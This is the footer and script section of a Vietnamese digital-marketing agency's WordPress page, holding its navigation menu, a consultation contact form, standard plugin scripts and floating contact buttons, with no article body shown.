	</div>
	


	</div>
	
	<div id="gap-861534739" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-861534739 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 150%; color: #00ccff;">Fanpage</span></p>


<iframe style="border: none; overflow: hidden;" title="fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdc3doagency%2F&amp;tabs=timeline&amp;width=340&amp;height=300&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=3056077754490549" width="500" height="250" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_73537723 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(1, 0, 1, 0.83);
}
#section_73537723 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_73537723 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-copy" id="section_1248781882">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1801247674">


	<div id="col-557791739" class="col col-copy small-12 large-12"  >
				<div class="col-inner text-center dark"  >
			
			

<p>Copyright © 2022 All rights reserved by BADO AGENCY</p>

		</div>
				
<style>
#col-557791739 > .col-inner {
  padding: 15px 12px 0px 12px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1248781882 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(36, 33, 35);
}
#section_1248781882 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1248781882 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727"><a>Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Dịch Vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786"><a>Branding</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787"><a>Digital Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188"><a>Giải Pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189"><a>Đào Tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858"><a>Tài Nguyên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://badoagency.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bado-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Web có sử dụng <a href="https://dungcaxinh.com/http-cookie-la-gi/" target="_blank">Cookie</a> để tăng trải nghiệm! <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Tôi hiểu</button></div>
<!-- End Cookie Bar -->
	<div id="newsletter-signup-link"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-314332188" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-314332188 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_newsletter-signup-link'
				var cookieValue = 'opened_1'
				var timer = parseInt('60000')

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#newsletter-signup-link',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	

	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		
<p class="text-center"><mark>Block <b>"popup-bao-gia"</b> not found</mark></p>
	</div>
	
	        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script data-cfasync="false"> var dFlipLocation = "https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://badoagency.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://badoagency.com/wp-admin/admin-ajax.php","nonce":"ab03731430"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.56" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"90","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"none","contentsBorder":"none","triggerSize":"50","isClickableHeader":"","debug":"1","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=1769318014" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https://badoagency.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"75","assets_url":"https://badoagency.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<div class="vka-wrapper">
    <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
    <label class="vka" for="vkaCheckbox">
        <i class="icon-cps-vka-menu"></i>
    </label>
    <div class="vka-wheel">
        <a class="vka-action vka-action-1" href="https://goo.gl/maps/xTV3Tw43jvszDfXz6" rel="nofollow" target="_blank" title="Tìm cửa hàng">
            <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
        </a>
        <a class="vka-action vka-action-2" href="tel:0933065586" rel="nofollow" title="Gọi trực tiếp">
            <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
        </a>
        <a class="vka-action vka-action-3" href="https://m.me/dc3doagency" rel="nofollow" target="_blank" title="Chat Facebook">
            <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
        </a>
        <a class="vka-action vka-action-4" href="https://zalo.me/0933065586" target="_blank" rel="nofollow" title="Chat Zalo">
            <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
        </a>
    </div>
</div>
<style>
    .vka-wrapper {
        position: fixed;
        bottom: 5px;
        right: 0;
        z-index: 9999999;
    }

    .vka-checkbox {
        display: none !important;
    }

    .vka {
        width: 60px;
        max-width: unset;
        height: 60px;
        display: flex !important;
        justify-content: center;
        align-items: center;
        margin: 0;
        border-radius: 50%;
        background: #c31d1d;
        box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
        position: absolute;
        right: 10px;
        bottom: 10px;
        z-index: 1000;
        overflow: hidden;
        transform: rotate(0deg);
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
    }

    .vka-checkbox:checked~.vka {
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        width: 30px;
        height: 30px;
        right: 26px;
        bottom: 35px;
    }

    [class*=icon-cps-] {
        display: inline-block;
        vertical-align: middle;
        background-image: url([data-uri]) !important;
        background-repeat: no-repeat;
        background-size: 148px;
    }

    .icon-cps-vka-menu {
        width: 50px;
        height: 50px;
        margin: 0 !important;
        background-size: 200px;
        background-position: -155px 0;
    }

    .vka-checkbox:checked~.vka .icon-cps-vka-menu {
        width: 20px;
        height: 20px;
        margin: 0;
        background-size: 100px;
        background-position: -79px -29px;
    }

    .vka-wheel {
        position: absolute;
        bottom: 15px;
        right: 18px;
        transform: scale(0);
        transform-origin: bottom right;
        transition: all .3s ease;
        z-index: 12;
    }

    .vka-checkbox:checked~.vka-wheel {
        transform: scale(1);
    }

    .vka-wheel .vka-action {
        display: flex;
        align-items: center;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        position: absolute;
        text-decoration: none;
    }

    .vka-wheel .vka-action:hover {
        transform: scale(1.1);
    }

    .vka-wheel .vka-action-1 {
        bottom: 225px;
        right: 0;
    }

    .vka-button {
        width: 45px;
        height: 45px;
        display: flex;
        justify-content: center;
        align-items: center;
        float: left;
        padding: 4px;
        border-radius: 50%;
        background: #0f1941;
        box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
        font-size: 24px;
        color: White;
        transition: all 1s ease;
        overflow: hidden;
    }

    .icon-cps-local {
        width: 30px;
        height: 30px;
        background-position: -5px -43px;
    }

    .icon-cps-mail {
        width: 30px;
        height: 30px;
        background-position: -8px -5px;
    }

    .icon-cps-facebook {
        width: 30px;
        height: 30px;
        background-position: -80px -43px;
    }

    .vka-wheel .vka-button-1 {
        background: #0f9d58;
    }

    .vka-wheel .vka-action-2 {
        bottom: 170px;
        right: 0;
    }

    .vka-wheel .vka-button-2 {
        background: #fb0;
    }

    .icon-cps-phone {
        width: 30px;
        height: 30px;
        background-position: -42px -45px;
    }

    .vka-wheel .vka-action-3 {
        right: 0;
        bottom: 115px;
        cursor: pointer;
    }

    .vka-wheel .vka-button-3 {
        background: #006AFF;
    }

    .vka-wheel .vka-action-4 {
        right: 0;
        bottom: 60px;
    }

    .vka-wheel .vka-button-4 {
        background: #2f82fc;
    }

    .icon-cps-chat-zalo {
        width: 30px;
        height: 30px;
        background-position: -47px -5px;
        background-size: 155px;
    }

    .hidden {
        display: none !important;
    }

    .align-items-center {
        -ms-flex-align: center !important;
        align-items: center !important;
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }


    .vka-checkbox:not(:checked)~.vka {
        animation-name: zoom;
        -webkit-animation-name: zoom;
        animation-delay: 0s;
        -webkit-animation-delay: 0s;
        animation-duration: 1.5s;
        -webkit-animation-duration: 1.5s;
        animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        cursor: pointer;
        box-shadow: 0 0 0 0 #c31d1d;
    }

    @-webkit-keyframes tada {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @keyframes tada {
        0% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            -ms-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            -ms-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            -ms-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            -ms-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @-webkit-keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }

    @keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&co=aHR0cHM6Ly9iYWRvYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=14q4o7t65xen
body_size: 49788
content:
